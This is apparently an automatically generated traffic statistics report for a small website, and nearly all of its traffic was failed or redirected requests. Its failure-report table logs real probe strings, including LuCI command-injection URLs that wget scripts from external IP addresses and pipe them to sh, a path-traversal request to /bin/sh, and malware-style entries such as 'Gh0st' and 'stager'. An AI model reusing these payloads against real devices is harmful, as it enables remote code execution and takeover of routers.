 Web Server Statistics for donpavlish.com
Program started at Wed-05-Feb-2025 00:24.
Analysed requests from Thu-07-Nov-2024 00:02 to Tue-04-Feb-2025 23:59 (90.00 days).
Web Server Statistics for donpavlish.comProgram started at Wed-05-Feb-2025 00:24.
Analysed requests from Thu-07-Nov-2024 00:02 to Tue-04-Feb-2025 23:59 (90.00 days).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report contains overall statistics.
Figures in parentheses refer to the 7-day period ending 05-Feb-2025 00:24.
Successful requests: 9 (1)
Failed requests: 3,033 (243)
Redirected requests: 96,517 (16,614)
Distinct files requested: 2 (1)
Distinct hosts served: 8 (1)
Corrupt logfile lines: 1,987
Unwanted logfile entries: 1,249,218
Data transferred: 2.57 kilobytes (303 bytes)
Average data transferred per day: 29 bytes (43 bytes)
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the activity in each month.
Each unit ( ) represents 1 request for a page.
| month | reqs | pages | |
|---|---|---|---|
| Nov 2024 | 4 | 0 | |
| Dec 2024 | 2 | 0 | |
| Jan 2025 | 3 | 0 |
Busiest month: Nov 2024 (0 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the activity in each week.
Each unit () represents 1 request for a page.
| week beg. | reqs | pages | |
|---|---|---|---|
| 17/Nov/24 | 2 | 0 | |
| 24/Nov/24 | 2 | 0 | |
| 1/Dec/24 | 1 | 0 | |
| 8/Dec/24 | 0 | 0 | |
| 15/Dec/24 | 0 | 0 | |
| 22/Dec/24 | 1 | 0 | |
| 29/Dec/24 | 1 | 0 | |
| 5/Jan/25 | 0 | 0 | |
| 12/Jan/25 | 0 | 0 | |
| 19/Jan/25 | 1 | 0 | |
| 26/Jan/25 | 1 | 0 |
Busiest week: week beginning 17/Nov/24 (0 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the activity in each day.
Each unit () represents 1 request for a page.
| date | reqs | pages | |
|---|---|---|---|
| 19/Dec/24 | 0 | 0 | |
| 20/Dec/24 | 0 | 0 | |
| 21/Dec/24 | 0 | 0 | |
| 22/Dec/24 | 0 | 0 | |
| 23/Dec/24 | 1 | 0 | |
| 24/Dec/24 | 0 | 0 | |
| 25/Dec/24 | 0 | 0 | |
| 26/Dec/24 | 0 | 0 | |
| 27/Dec/24 | 0 | 0 | |
| 28/Dec/24 | 0 | 0 | |
| 29/Dec/24 | 0 | 0 | |
| 30/Dec/24 | 0 | 0 | |
| 31/Dec/24 | 0 | 0 | |
| 1/Jan/25 | 1 | 0 | |
| 2/Jan/25 | 0 | 0 | |
| 3/Jan/25 | 0 | 0 | |
| 4/Jan/25 | 0 | 0 | |
| 5/Jan/25 | 0 | 0 | |
| 6/Jan/25 | 0 | 0 | |
| 7/Jan/25 | 0 | 0 | |
| 8/Jan/25 | 0 | 0 | |
| 9/Jan/25 | 0 | 0 | |
| 10/Jan/25 | 0 | 0 | |
| 11/Jan/25 | 0 | 0 | |
| 12/Jan/25 | 0 | 0 | |
| 13/Jan/25 | 0 | 0 | |
| 14/Jan/25 | 0 | 0 | |
| 15/Jan/25 | 0 | 0 | |
| 16/Jan/25 | 0 | 0 | |
| 17/Jan/25 | 0 | 0 | |
| 18/Jan/25 | 0 | 0 | |
| 19/Jan/25 | 0 | 0 | |
| 20/Jan/25 | 0 | 0 | |
| 21/Jan/25 | 0 | 0 | |
| 22/Jan/25 | 1 | 0 | |
| 23/Jan/25 | 0 | 0 | |
| 24/Jan/25 | 0 | 0 | |
| 25/Jan/25 | 0 | 0 | |
| 26/Jan/25 | 0 | 0 | |
| 27/Jan/25 | 0 | 0 | |
| 28/Jan/25 | 0 | 0 | |
| 29/Jan/25 | 1 | 0 |
Busiest day: 18/Nov/24 (0 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the total activity for each day of the week, summed over all the weeks in the report.
Each unit () represents 1 request for a page.
| day | reqs | pages | |
|---|---|---|---|
| Sun | 1 | 0 | |
| Mon | 2 | 0 | |
| Tue | 0 | 0 | |
| Wed | 3 | 0 | |
| Thu | 1 | 0 | |
| Fri | 2 | 0 | |
| Sat | 0 | 0 |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the total activity for each hour of the day, summed over all the days in the report.
Each unit () represents 1 request for a page.
| hour | reqs | pages | |
|---|---|---|---|
| 0 | 0 | 0 | |
| 1 | 1 | 0 | |
| 2 | 0 | 0 | |
| 3 | 0 | 0 | |
| 4 | 0 | 0 | |
| 5 | 0 | 0 | |
| 6 | 1 | 0 | |
| 7 | 2 | 0 | |
| 8 | 1 | 0 | |
| 9 | 0 | 0 | |
| 10 | 0 | 0 | |
| 11 | 0 | 0 | |
| 12 | 0 | 0 | |
| 13 | 0 | 0 | |
| 14 | 0 | 0 | |
| 15 | 2 | 0 | |
| 16 | 0 | 0 | |
| 17 | 0 | 0 | |
| 18 | 0 | 0 | |
| 19 | 1 | 0 | |
| 20 | 0 | 0 | |
| 21 | 0 | 0 | |
| 22 | 0 | 0 | |
| 23 | 1 | 0 |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the countries of the computers which requested files.

Listing domains, sorted by the amount of traffic.
| reqs | %bytes | domain |
|---|---|---|
| 5 | 53.86% | .org (Non Profit Making Organisations) |
| 4 | 46.14% | .com (Commercial) |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the organisations of the computers which requested files.

Listing organisations, sorted by the number of requests.
| reqs | %bytes | organisation |
|---|---|---|
| 5 | 53.86% | internet-census.org |
| 4 | 46.14% | amazonaws.com |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the computers which requested files.

Listing hosts, sorted alphabetically.
| reqs | %bytes | host |
|---|---|---|
| 1 | 11.53% | ec2-34-245-6-66.eu-west-1.compute.amazonaws.com |
| 1 | 11.53% | ec2-34-247-253-219.eu-west-1.compute.amazonaws.com |
| 1 | 11.53% | ec2-34-253-170-232.eu-west-1.compute.amazonaws.com |
| 1 | 11.53% | ec2-52-214-194-175.eu-west-1.compute.amazonaws.com |
| 1 | 10.77% | sh-ams-nl-gp6-wk106b.internet-census.org |
| 2 | 21.55% | sh-chi-us-gd10-wk101.internet-census.org |
| 1 | 10.77% | zl-amsc-nl-gp6-wk118a.internet-census.org |
| 1 | 10.77% | zl-amsc-nl-gp6-wk118b.internet-census.org |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the vendors of visitors' browsers.
Listing browsers with at least 1 request for a page, sorted by the number of requests for pages.
| no. | reqs | pages | browser |
|---|---|---|---|
| 9 | 0 | [not listed: 2 browsers] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the operating systems used by visitors.
Listing operating systems, sorted by the number of requests for pages.
| no. | reqs | pages | OS |
|---|---|---|---|
| 1 | 4 | 0 | OS unknown |
| 2 | 5 | 0 | Windows |
| 5 | 0 | Windows NT |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Browser Summary | Operating System Report | Failure Report)
This report lists the files that caused failures, for example files not found.

Listing the top 30 files by the number of failed requests, sorted by the number of failed requests.
| reqs | file |
|---|---|
| 851 | /x16/x03/x01 |
| 395 | /cgi-bin/luci/ |
| 94 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+http://103.149.87.69/t+-O-+|+sh`) |
| 20 | /cgi-bin/luci/?form=country&operation=write&country=$(id>`wget+http://103.163.215.73/moo+-O-+|+sh`) |
| 13 | /cgi-bin/luci/?form=country&operation=read |
| 228 | /x16/x03/x02/x01o/x01 |
| 203 | / |
| 139 | * |
| 135 | /x16/x03/x01/x02 |
| 129 | /bin/sh |
| 107 | /x16/x03/x01/x05/xa8/x01 |
| 96 | /cgi-bin/%2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/e2ee2e/bin/sh |
| 72 | /x03 |
| 61 | /robots.txt |
| 53 | MGLNDD_66.39.11.85_80/n |
| 52 | index.html |
| 49 | /cgi-bin/ |
| 47 | /cgi-bin/index.cgi |
| 28 | /x16/x03/x03/x01/xa4/x01 |
| 20 | /HNAP1/ |
| 19 | /cgi-bin/authLogin.cgi |
| 15 | stager64 |
| 14 | /xff |
| 14 | Gh0st/xad |
| 14 | /x16/x03/x01/x01$/x01 |
| 12 | /x16/x03/x03 |
| 12 | /shell |
| 12 | 12.1.2/n |
| 12 | stager |
| 11 | /cgi-bin/info.cgi |
| 11 | /x16/x03/x01/x01/x17/x01 |
| 10 | HTTP/1.0 |
| 9 | / HXXP/1.1 |
| 164 | [not listed: 82 files] |